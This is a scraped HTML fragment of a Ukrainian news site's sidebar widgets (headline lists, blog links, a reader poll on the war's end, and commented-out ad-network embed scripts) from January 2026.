                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">521</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html#mc-container" data-cackle-channel="532801" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html" style="">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1315</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html#mc-container" data-cackle-channel="532786" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html" style="">Стародавні купальні в Помпеях були неймовірно брудними, — дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1116</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html#mc-container" data-cackle-channel="532785" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html" style="">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">801</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html#mc-container" data-cackle-channel="532784" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:50</time>
                    <h3><a href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html" style="">РФ прагне захопити висоти біля Запоріжжя, щоб застосувати артилерію, - військовий експерт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">292</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html#mc-container" data-cackle-channel="532793" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html" style="">Загальне багатство мільярдерів досягло історичного максимуму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">484</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html#mc-container" data-cackle-channel="532780" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:13</time>
                    <h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html" style="">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99533</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html#mc-container" data-cackle-channel="532797" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768847342-rosiyani-dumali-shcho-pochinayut-korotku-viynu-ale-zastryagli-.html">Росіяни думали, що починають коротку війну, але застрягли, не маючи уявлення, що роблять — професор історії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768847342-rosiyani-dumali-shcho-pochinayut-korotku-viynu-ale-zastryagli-.html">20.01.2026, 14:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768847342--travmi-chastina-gri-forvard-zbirnoyi-ukrayini-perenis.html">«Травми — частина гри». Форвард збірної України переніс операцію — фото (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768847342--travmi-chastina-gri-forvard-zbirnoyi-ukrayini-perenis.html">20.01.2026, 14:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768845482--mi-z-sirskim-v-paralelnih-vimirah-rozmova-nv-z-prokurorom.html">«Ми з Сирським — в паралельних вимірах». Розмова з Прокурором про 400+ тисяч СЗЧшників і їх повернення у військо (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768845482--mi-z-sirskim-v-paralelnih-vimirah-rozmova-nv-z-prokurorom.html">20.01.2026, 14:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768843741-sini-ramzana-kadirova-volodiyut-elitnoyu-neruhomistyu-na-1-3.html">Сини Рамзана Кадирова володіють елітною нерухомістю на 1,3 млрд рублів у центрі Грозного — ЗМІ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768843741-sini-ramzana-kadirova-volodiyut-elitnoyu-neruhomistyu-na-1-3.html">20.01.2026, 13:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768840142-torik-u-polshchi-mayzhe-10-tisyach-novonarodzhenih-zareestruvali.html">Торік у Польщі майже 10 тисяч новонароджених зареєстрували громадянами України — посол (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768840142-torik-u-polshchi-mayzhe-10-tisyach-novonarodzhenih-zareestruvali.html">20.01.2026, 13:36</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768816567-z-importom-elektroenergiyi-e-dekilka-problem-ekspert.html">З імпортом електроенергії є декілька проблем, — експерт</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768816567-z-importom-elektroenergiyi-e-dekilka-problem-ekspert.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768817173-kanada-podumue-vidpraviti-svoyih-viyskovih-dlya-navchan.html">Канада подумує відправити своїх військових для навчань в Гренландії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768817173-kanada-podumue-vidpraviti-svoyih-viyskovih-dlya-navchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768818968-stere-vidpoviv-trampu-nobelivsku-premiyu-prisudzhue-nezalezhniy.html">Стере відповів Трампу: Нобелівську премію присуджує незалежний комітет, а не уряд Норвегії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768818968-stere-vidpoviv-trampu-nobelivsku-premiyu-prisudzhue-nezalezhniy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768819530-derzhkompaniyi-vid-zavtra-zbilshat-import-elektriki-shcho.html">Держкомпанії від завтра збільшать імпорт електрики: що це дасть</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768819530-derzhkompaniyi-vid-zavtra-zbilshat-import-elektriki-shcho.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">99533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html">Морози відступають: коли в Україні почне теплішати</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">11734</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">11332</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html">До Землі мчить великий викид плазми: удар можливий вже в найближчі години</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1597</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1315</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">99533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
